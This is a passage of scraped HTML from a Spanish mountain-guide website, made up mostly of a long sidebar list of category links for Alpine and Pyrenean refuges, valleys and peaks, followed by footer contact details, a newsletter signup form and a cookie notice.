	<li class="cat-item cat-item-1044"><a href="https://martinelorza.com/es/category/punta-de-las-negras/" >Punta de las Negras</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://martinelorza.com/es/category/punta-escarra/" >Punta Escarra</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://martinelorza.com/es/category/punta-napazal/" >Punta Napazal</a>
</li>
	<li class="cat-item cat-item-419"><a href="https://martinelorza.com/es/category/puntas/" >Puntas</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://martinelorza.com/es/category/quie-de-sinsat/" >Quie de Sinsat</a>
</li>
	<li class="cat-item cat-item-663"><a href="https://martinelorza.com/es/category/quinboa/" >Quinboa</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://martinelorza.com/es/category/randa/" >Randa</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://martinelorza.com/es/category/raquetas/" >raquetas</a>
</li>
	<li class="cat-item cat-item-818"><a href="https://martinelorza.com/es/category/reciclaje-uiagm/" >reciclaje UIAGM</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://martinelorza.com/es/category/refuge-albert-1o/" >Refuge albert 1º</a>
</li>
	<li class="cat-item cat-item-377"><a href="https://martinelorza.com/es/category/refuge-arremoulit/" >refuge Arremoulit</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://martinelorza.com/es/category/refuge-d/" >Refuge D</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://martinelorza.com/es/category/refuge-de-bastan/" >Refuge de Bastan</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://martinelorza.com/es/category/refuge-des-cosmiques/" >refuge des Cosmiques</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://martinelorza.com/es/category/refuge-des-ecrins/" >Refuge des Ecrins</a>
</li>
	<li class="cat-item cat-item-1623"><a href="https://martinelorza.com/es/category/refuge-du-couvercle/" >refuge du couvercle</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://martinelorza.com/es/category/refuge-du-portillon/" >Refuge du Portillon</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://martinelorza.com/es/category/refuge-oulettes-de-gaube/" >Refuge Oulettes de Gaube</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://martinelorza.com/es/category/refuge-pombie/" >refuge Pombie</a>
</li>
	<li class="cat-item cat-item-396"><a href="https://martinelorza.com/es/category/refugi-colomers/" >Refugi Colomers</a>
</li>
	<li class="cat-item cat-item-415"><a href="https://martinelorza.com/es/category/refugi-jm-blanc/" >Refugi Jm Blanc</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://martinelorza.com/es/category/refugi-restanca/" >Refugi Restanca</a>
</li>
	<li class="cat-item cat-item-400"><a href="https://martinelorza.com/es/category/refugi-saboredo/" >Refugi Saboredo</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://martinelorza.com/es/category/refugi-ventosa-y-calvell/" >Refugi Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://martinelorza.com/es/category/refugio/" >Refugio</a>
</li>
	<li class="cat-item cat-item-417"><a href="https://martinelorza.com/es/category/refugio-amitges/" >Refugio Amitges</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://martinelorza.com/es/category/refugio-angel-orus/" >Refugio Angel Orus</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://martinelorza.com/es/category/refugio-arremoulit/" >refugio Arremoulit</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://martinelorza.com/es/category/refugio-bachimana/" >Refugio bachimaña</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://martinelorza.com/es/category/refugio-baysellance/" >Refugio Baysellance</a>
</li>
	<li class="cat-item cat-item-1040"><a href="https://martinelorza.com/es/category/refugio-biados/" >Refugio Biados</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://martinelorza.com/es/category/refugio-campana-cloutou/" >Refugio Campana Cloutou</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://martinelorza.com/es/category/refugio-chabod/" >Refugio Chabod</a>
</li>
	<li class="cat-item cat-item-1426"><a href="https://martinelorza.com/es/category/refugio-de-estos/" >Refugio de Estos</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://martinelorza.com/es/category/refugio-de-gouter/" >Refugio de Gouter</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://martinelorza.com/es/category/refugio-de-la-carihuela/" >Refugio de la Carihuela</a>
</li>
	<li class="cat-item cat-item-671"><a href="https://martinelorza.com/es/category/refugio-de-la-glere/" >Refugio de la Glere</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://martinelorza.com/es/category/refugio-de-linza/" >Refugio de linza</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://martinelorza.com/es/category/refugio-de-lizara/" >Refugio de Lizara</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://martinelorza.com/es/category/refugio-de-pineta/" >Refugio de Pineta</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://martinelorza.com/es/category/refugio-de-saleras/" >Refugio de Saleras</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://martinelorza.com/es/category/refugio-des-espuguettes/" >refugio des Espuguettes</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://martinelorza.com/es/category/refugio-forcau/" >Refugio Forcau</a>
</li>
	<li class="cat-item cat-item-586"><a href="https://martinelorza.com/es/category/refugio-gouter/" >refugio Gouter</a>
</li>
	<li class="cat-item cat-item-721"><a href="https://martinelorza.com/es/category/refugio-guide-val-d/" >Refugio Guide Val D</a>
</li>
	<li class="cat-item cat-item-669"><a href="https://martinelorza.com/es/category/refugio-ishinca/" >Refugio Ishinca</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://martinelorza.com/es/category/refugio-ledormeur/" >Refugio Ledormeur</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://martinelorza.com/es/category/refugio-lizara/" >Refugio Lizara</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://martinelorza.com/es/category/refugio-monte-rosa/" >refugio monte rosa</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://martinelorza.com/es/category/refugio-quintino-sella/" >Refugio Quintino Sella</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://martinelorza.com/es/category/refugio-respumoso/" >Refugio Respumoso</a>
</li>
	<li class="cat-item cat-item-629"><a href="https://martinelorza.com/es/category/refugio-roc-de-la-peche/" >refugio Roc de la Peche</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://martinelorza.com/es/category/refugio-rusell/" >Refugio Rusell</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://martinelorza.com/es/category/refugio-tucarroya/" >Refugio Tucarroya</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://martinelorza.com/es/category/refugio-wallon/" >Refugio Wallon</a>
</li>
	<li class="cat-item cat-item-709"><a href="https://martinelorza.com/es/category/respomuso/" >Respomuso</a>
</li>
	<li class="cat-item cat-item-596"><a href="https://martinelorza.com/es/category/restaurante-kata4/" >restaurante Kata4</a>
</li>
	<li class="cat-item cat-item-690"><a href="https://martinelorza.com/es/category/retirada-voluntaria/" >Retirada voluntaria</a>
</li>
	<li class="cat-item cat-item-656"><a href="https://martinelorza.com/es/category/riesgo-de-aludes/" >riesgo de aludes</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://martinelorza.com/es/category/rifugio-gnifetti/" >Rifugio Gnifetti</a>
</li>
	<li class="cat-item cat-item-437"><a href="https://martinelorza.com/es/category/rifugio-marco-e-rosa/" >Rifugio Marco e Rosa</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://martinelorza.com/es/category/riglos/" >Riglos</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://martinelorza.com/es/category/rioseta/" >Rioseta</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://martinelorza.com/es/category/roca-regina/" >Roca regina</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://martinelorza.com/es/category/roccia-nera/" >Roccia Nera</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://martinelorza.com/es/category/roncesvalles/" >Roncesvalles</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://martinelorza.com/es/category/ronglet/" >Ronglet</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://martinelorza.com/es/category/ropa-de-montana/" >ropa de montaña</a>
</li>
	<li class="cat-item cat-item-631"><a href="https://martinelorza.com/es/category/ropa-interior-termica/" >ropa interior termica</a>
</li>
	<li class="cat-item cat-item-687"><a href="https://martinelorza.com/es/category/ropeman-3/" >Ropeman 3</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://martinelorza.com/es/category/roseblanche/" >Roseblanche</a>
</li>
	<li class="cat-item cat-item-718"><a href="https://martinelorza.com/es/category/rotenboden/" >Rotenboden</a>
</li>
	<li class="cat-item cat-item-571"><a href="https://martinelorza.com/es/category/rothornhuttte/" >Rothornhuttte</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://martinelorza.com/es/category/rueba/" >Rueba</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://martinelorza.com/es/category/saas-alamagell/" >Saas Alamagell</a>
</li>
	<li class="cat-item cat-item-562"><a href="https://martinelorza.com/es/category/saas-fee/" >saas fee</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://martinelorza.com/es/category/saas-grund/" >saas grund</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://martinelorza.com/es/category/saint-lary/" >saint Lary</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://martinelorza.com/es/category/saioa/" >Saioa</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://martinelorza.com/es/category/saioabaztan/" >Saioa/Baztan</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://martinelorza.com/es/category/san-lorenzo/" >San Lorenzo</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://martinelorza.com/es/category/sanetsch/" >sanetsch</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://martinelorza.com/es/category/sansanet/" >Sansanet</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://martinelorza.com/es/category/santa-barbara/" >santa barbara</a>
</li>
	<li class="cat-item cat-item-634"><a href="https://martinelorza.com/es/category/santuario-de-aranzazu/" >Santuario de Aranzazu</a>
</li>
	<li class="cat-item cat-item-725"><a href="https://martinelorza.com/es/category/schwarzee/" >schwarzee</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://martinelorza.com/es/category/senda-de-camille/" >Senda de Camille</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://martinelorza.com/es/category/senderismo-euskal-herria/" >senderismo Euskal Herria</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://martinelorza.com/es/category/senderismo-san-sebastian/" >senderismo San Sebastian</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://martinelorza.com/es/category/sierra-cantabria-tolono/" >Sierra Cantabria-Toloño</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://martinelorza.com/es/category/sierra-de-aitzkorri/" >Sierra de Aitzkorri</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://martinelorza.com/es/category/sierra-de-aralar/" >Sierra de Aralar</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://martinelorza.com/es/category/sierra-de-estiva/" >Sierra de Estiva</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://martinelorza.com/es/category/sierra-de-gredos/" >Sierra de Gredos</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://martinelorza.com/es/category/sierra-de-guara/" >sierra de guara</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://martinelorza.com/es/category/sierra-de-la-partacua/" >sierra de la Partacua</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://martinelorza.com/es/category/sierra-de-maria/" >sierra de maria</a>
</li>
	<li class="cat-item cat-item-642"><a href="https://martinelorza.com/es/category/sierra-de-tendenera/" >Sierra de Tendeñera</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://martinelorza.com/es/category/sierra-de-tendenera-pirineos/" >Sierra de Tendeñera. Pirineos</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://martinelorza.com/es/category/sierra-del-cadi/" >Sierra del Cadi</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://martinelorza.com/es/category/silvretta/" >Silvretta</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://martinelorza.com/es/category/sin-categoria/" >Sin categoría</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://martinelorza.com/es/category/ski-pirineos/" >ski Pirineos</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://martinelorza.com/es/category/softshell/" >Softshell</a>
</li>
	<li class="cat-item cat-item-646"><a href="https://martinelorza.com/es/category/somport/" >Somport</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://martinelorza.com/es/category/sopeira/" >Sopeira</a>
</li>
	<li class="cat-item cat-item-1499"><a href="https://martinelorza.com/es/category/spantik/" >Spantik</a>
</li>
	<li class="cat-item cat-item-675"><a href="https://martinelorza.com/es/category/sua-edizioak/" >Sua edizioak</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://martinelorza.com/es/category/suiza/" >Suiza</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://martinelorza.com/es/category/suunto/" >Suunto</a>
</li>
	<li class="cat-item cat-item-296"><a href="https://martinelorza.com/es/category/taillon/" >Taillon</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://martinelorza.com/es/category/tapou/" >Tapou</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://martinelorza.com/es/category/tatxeras/" >Tatxeras</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://martinelorza.com/es/category/teatro-principal/" >Teatro Principal</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://martinelorza.com/es/category/tecnicos-deportivos-en-montana/" >tecnicos deportivos en montaña</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://martinelorza.com/es/category/temporal-de-nieve/" >temporal de nieve</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://martinelorza.com/es/category/tendenera/" >Tendeñera</a>
</li>
	<li class="cat-item cat-item-1615"><a href="https://martinelorza.com/es/category/tete-blanche/" >Tete Blanche</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://martinelorza.com/es/category/the-north-face/" >The North Face</a>
</li>
	<li class="cat-item cat-item-1151"><a href="https://martinelorza.com/es/category/tirol/" >tirol</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://martinelorza.com/es/category/tocllaraju/" >Tocllaraju</a>
</li>
	<li class="cat-item cat-item-391"><a href="https://martinelorza.com/es/category/torre-del-friero/" >Torre del Friero</a>
</li>
	<li class="cat-item cat-item-322"><a href="https://martinelorza.com/es/category/tortiellas/" >Tortiellas</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://martinelorza.com/es/category/tour-de-ailefroide/" >Tour de Ailefroide</a>
</li>
	<li class="cat-item cat-item-601"><a href="https://martinelorza.com/es/category/tour-du-cervin/" >tour du Cervin</a>
</li>
	<li class="cat-item cat-item-1591"><a href="https://martinelorza.com/es/category/tour-du-ciel/" >Tour du Ciel</a>
</li>
	<li class="cat-item cat-item-976"><a href="https://martinelorza.com/es/category/tour-du-mont-blanc/" >Tour du Mont Blanc</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://martinelorza.com/es/category/tourmalet/" >Tourmalet</a>
</li>
	<li class="cat-item cat-item-726"><a href="https://martinelorza.com/es/category/track-hornli/" >track hornli</a>
</li>
	<li class="cat-item cat-item-398"><a href="https://martinelorza.com/es/category/travesia-raquetas/" >Travesia Raquetas</a>
</li>
	<li class="cat-item cat-item-802"><a href="https://martinelorza.com/es/category/travessany/" >Travessany</a>
</li>
	<li class="cat-item cat-item-600"><a href="https://martinelorza.com/es/category/trekking/" >Trekking</a>
</li>
	<li class="cat-item cat-item-774"><a href="https://martinelorza.com/es/category/trekking-cordillera-blanca/" >Trekking cordillera Blanca</a>
</li>
	<li class="cat-item cat-item-479"><a href="https://martinelorza.com/es/category/trekking-donostia/" >trekking Donostia</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://martinelorza.com/es/category/trekking-huayhuash/" >trekking Huayhuash</a>
</li>
	<li class="cat-item cat-item-1176"><a href="https://martinelorza.com/es/category/trekking-pirineos/" >Trekking Pirineos</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://martinelorza.com/es/category/tresmiles/" >tresmiles</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://martinelorza.com/es/category/trois-conseillers/" >Trois Conseillers</a>
</li>
	<li class="cat-item cat-item-927"><a href="https://martinelorza.com/es/category/troumouse/" >Troumouse</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://martinelorza.com/es/category/trugberg/" >Trugberg</a>
</li>
	<li class="cat-item cat-item-340"><a href="https://martinelorza.com/es/category/tuc-de-salana/" >Tuc de Salana</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://martinelorza.com/es/category/turon-de-nouvielle-bareges/" >Turon de Nouvielle.Bareges</a>
</li>
	<li class="cat-item cat-item-920"><a href="https://martinelorza.com/es/category/txamantxoia/" >Txamantxoia</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://martinelorza.com/es/category/txindoki/" >Txindoki</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://martinelorza.com/es/category/txusma-perez-azazeta/" >Txusma Perez Azazeta</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://martinelorza.com/es/category/u-51/" >U-51</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://martinelorza.com/es/category/uiagm/" >uiagm</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://martinelorza.com/es/category/urnieta/" >Urnieta</a>
</li>
	<li class="cat-item cat-item-775"><a href="https://martinelorza.com/es/category/urus/" >Urus</a>
</li>
	<li class="cat-item cat-item-1308"><a href="https://martinelorza.com/es/category/uzkuiti/" >Uzkuiti</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://martinelorza.com/es/category/uztarroz/" >Uztarroz</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://martinelorza.com/es/category/vadiello/" >Vadiello</a>
</li>
	<li class="cat-item cat-item-569"><a href="https://martinelorza.com/es/category/val-d/" >Val d</a>
</li>
	<li class="cat-item cat-item-260"><a href="https://martinelorza.com/es/category/valais/" >valais</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://martinelorza.com/es/category/valdezcaray/" >Valdezcaray</a>
</li>
	<li class="cat-item cat-item-451"><a href="https://martinelorza.com/es/category/valle-de-aosta/" >valle de aosta</a>
</li>
	<li class="cat-item cat-item-323"><a href="https://martinelorza.com/es/category/valle-de-aragon/" >Valle de Aragon</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://martinelorza.com/es/category/valle-de-aran/" >Valle de Aran</a>
</li>
	<li class="cat-item cat-item-862"><a href="https://martinelorza.com/es/category/valle-de-aspe/" >valle de Aspe</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://martinelorza.com/es/category/valle-de-barrosa/" >Valle de Barrosa</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://martinelorza.com/es/category/valle-de-baztan/" >Valle de Baztan</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://martinelorza.com/es/category/valle-de-belagoa/" >Valle de Belagoa</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://martinelorza.com/es/category/valle-de-belagua/" >Valle de Belagua</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://martinelorza.com/es/category/valle-de-benasque/" >Valle de Benasque</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://martinelorza.com/es/category/valle-de-boi/" >Valle de Boí</a>
</li>
	<li class="cat-item cat-item-754"><a href="https://martinelorza.com/es/category/valle-de-campan/" >Valle de Campan</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://martinelorza.com/es/category/valle-de-chistau/" >Valle de Chistau</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://martinelorza.com/es/category/valle-de-izas/" >valle de Izas</a>
</li>
	<li class="cat-item cat-item-402"><a href="https://martinelorza.com/es/category/valle-de-la-claree/" >Valle de la Claree</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://martinelorza.com/es/category/valle-de-literola/" >Valle de Literola</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://martinelorza.com/es/category/valle-de-marcadau/" >Valle de Marcadau</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://martinelorza.com/es/category/valle-de-pineta/" >Valle de Pineta</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://martinelorza.com/es/category/valle-de-remune/" >Valle de Remuñe</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://martinelorza.com/es/category/valle-de-tena/" >valle de Tena</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://martinelorza.com/es/category/valle-de-zuriza/" >valle de Zuriza</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://martinelorza.com/es/category/vallibierna/" >Vallibierna</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://martinelorza.com/es/category/valloire/" >Valloire</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://martinelorza.com/es/category/valsavarenche/" >Valsavarenche</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://martinelorza.com/es/category/vcerro-de-los-machos/" >VCerro de los Machos</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://martinelorza.com/es/category/veleta/" >Veleta</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://martinelorza.com/es/category/ventosa-y-calvell/" >Ventosa y Calvell</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://martinelorza.com/es/category/verbier/" >Verbier</a>
</li>
	<li class="cat-item cat-item-314"><a href="https://martinelorza.com/es/category/verbier-zermatt/" >Verbier-Zermatt</a>
</li>
	<li class="cat-item cat-item-842"><a href="https://martinelorza.com/es/category/verdon/" >verdon</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://martinelorza.com/es/category/vertice-de-anayet/" >Vertice de Anayet</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://martinelorza.com/es/category/verto-s6k-extrem/" >Verto S6K Extrem</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://martinelorza.com/es/category/via-de-los-seracs/" >Via de los seracs</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://martinelorza.com/es/category/via-ferrata/" >via ferrata</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://martinelorza.com/es/category/via-gaviotas/" >Via Gaviotas</a>
</li>
	<li class="cat-item cat-item-1401"><a href="https://martinelorza.com/es/category/via-irati/" >Via Irati</a>
</li>
	<li class="cat-item cat-item-848"><a href="https://martinelorza.com/es/category/viandico/" >Viandico</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://martinelorza.com/es/category/vibram/" >Vibram</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://martinelorza.com/es/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-527"><a href="https://martinelorza.com/es/category/vidrieros/" >Vidrieros</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://martinelorza.com/es/category/vignemale/" >Vignemale</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://martinelorza.com/es/category/vilanova-de-meia/" >vilanova de meia</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://martinelorza.com/es/category/villanua/" >Villanua</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://martinelorza.com/es/category/weissmies/" >weissmies</a>
</li>
	<li class="cat-item cat-item-691"><a href="https://martinelorza.com/es/category/wild-country/" >Wild Country</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://martinelorza.com/es/category/xabier-larretxea/" >Xabier Larretxea</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://martinelorza.com/es/category/zermatt/" >Zermatt</a>
</li>
	<li class="cat-item cat-item-504"><a href="https://martinelorza.com/es/category/zermatt-duforspitze/" >Zermatt.Duforspitze</a>
</li>
	<li class="cat-item cat-item-603"><a href="https://martinelorza.com/es/category/zinal/" >Zinal</a>
</li>
	<li class="cat-item cat-item-1399"><a href="https://martinelorza.com/es/category/ziordia/" >ziordia</a>
</li>
	<li class="cat-item cat-item-1180"><a href="https://martinelorza.com/es/category/zumsteinspitze/" >Zumsteinspitze</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://martinelorza.com/es/category/zuriza/" >Zuriza</a>
</li>
		</ul>
</div><div id="meta-2" class="widget block-after-indent widget_meta"><h3 class="widget__title">Meta</h3>			<ul>
						<li><a rel="nofollow" href="https://martinelorza.com/wp-login.php">Acceder</a></li>
			<li><a href="https://martinelorza.com/es/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="https://martinelorza.com/es/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			</div></aside>
</div>

</div><!-- .container -->
<footer class="footer">
	<div class="container">
	<div class="row margin-top margin-bottom footer__widgets-areas">
<div class="col-md-3"><div id="contact_us_adventure_tours-2" class="widget block-after-indent widget_contact_us_adventure_tours"><div class="widget-contact-info"><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-phone"></i></div><div class="widget-contact-info__item__text">652 755 227</div></div><div class="widget-contact-info__item"><div class="widget-contact-info__item__icon"><i class="fa fa-envelope"></i></div><div class="widget-contact-info__item__text"><a href="mailto:info@martinelorza.com">info@martinelorza.com</a></div></div></div></div><div id="text-2" class="widget block-after-indent widget_text">			<div class="textwidget"><div class="social-icons__icons">
<a href="https://www.facebook.com/Martin.Elorza.guia" class="social-icons__icon social-icons__icon--facebook"><i class="fa fa-facebook"></i></a>
<a href="https://www.instagram.com/guiaelorza/" class="social-icons__icon social-icons__icon--instagram"><i class="fa fa-instagram"></i></a>
</div></div>
		</div></div><div class="col-md-3"><div id="yikes_easy_mc_widget-3" class="widget block-after-indent widget_yikes_easy_mc_widget"><h3 class="widget__title">Newsletter</h3>
	<section id="yikes-mailchimp-container-1" class="yikes-mailchimp-container yikes-mailchimp-container-1 ">
				<form id="mailchimp-1" class="yikes-easy-mc-form yikes-easy-mc-form-1  " method="POST" data-attr-form-id="1">

													<label for="yikes-easy-mc-form-1-FNAME"  class="FNAME-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-FNAME"  name="FNAME"  placeholder="Nombre"  class="yikes-easy-mc-text field-no-label"  required="required" type="text"  value="">

										<!-- Description Below -->
										
									</label>
																		<label for="yikes-easy-mc-form-1-EMAIL"  class="EMAIL-label yikes-mailchimp-field-required ">

										<!-- dictate label visibility -->
										
										<!-- Description Above -->
										
										<input id="yikes-easy-mc-form-1-EMAIL"  name="EMAIL"  placeholder="E-mail"  class="yikes-easy-mc-email field-no-label"  required="required" type="email"  value="">

										<!-- Description Below -->
										
									</label>
									
				<!-- Honeypot Trap -->
				<input type="hidden" name="yikes-mailchimp-honeypot" id="yikes-mailchimp-honeypot-1" value="">

				<!-- List ID -->
				<input type="hidden" name="yikes-mailchimp-associated-list-id" id="yikes-mailchimp-associated-list-id-1" value="d3a602d3b3">

				<!-- The form that is being submitted! Used to display error/success messages above the correct form -->
				<input type="hidden" name="yikes-mailchimp-submitted-form" id="yikes-mailchimp-submitted-form-1" value="1">

				<!-- Submit Button -->
				<button type="submit" class="yikes-easy-mc-submit-button yikes-easy-mc-submit-button-1 btn btn-primary "> <span class="yikes-mailchimp-submit-button-span-text">Suscribirme</span></button>				<!-- Nonce Security Check -->
				<input type="hidden" id="yikes_easy_mc_new_subscriber_1" name="yikes_easy_mc_new_subscriber" value="d89c9767ca">
				<input type="hidden" name="_wp_http_referer" value="/es/menditour-mendifilm-donostia-urriak-16-18-2012/" />				
			</form>
			<!-- Mailchimp Form generated by Easy Forms for Mailchimp v6.8.5 (https://wordpress.org/plugins/yikes-inc-easy-mailchimp-extender/) -->

			</section>
	</div></div><div class="col-md-3"></div><div class="col-md-3"><div id="text-3" class="widget block-after-indent widget_text">			<div class="textwidget"><a href="https://martinelorza.com/es/condiciones-de-uso/" target="_blank">Condiciones de uso</a>
<br />
<a href="https://martinelorza.com/es/politica-de-cookies/" target="_blank">Política de Cookies</a>
<br />
<a href="https://martinelorza.com/es/politica-de-privacidad-redes-sociales/" target="_blank">Política de privacidad redes sociales</a>




</div>
		</div></div>	</div>
</div>
	<div class="footer__bottom">
		<div class="footer__arrow-top"><a href="#"><i class="fa fa-chevron-up"></i></a></div>
		<div class="container">
			<div class="row">
				<div class="col-md-12">
					<div class="footer__copyright">© Martin Elorza 2010-2019</div>
				</div>
							</div>
		</div>
	</div>
</footer>

	</div><!-- .layout-content -->
	<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-ocultar cdp-cookies-textos-izq cdp-cookies-tema-blanco">
	<div class="cdp-cookies-texto">
		<h4 style="font-size:15px !important;line-height:15px !important">Uso de cookies</h4><p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza Cookies propias para recopilar información con la finalidad de mejorar nuestros servicios. Si continua navegando, supone la aceptación de la instalación de las mismas. El usuario tiene la posibilidad de configurar su navegador pudiendo, si así lo desea, impedir que sean instaladas en su disco duro, aunque deberá tener en cuenta que dicha acción podrá ocasionar dificultades de navegación de la página web. <a href="https://martinelorza.com/es/politica-de-cookies#configuracion-cookies" style="    color: #008131 !important;">Cómo configurar</a></p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
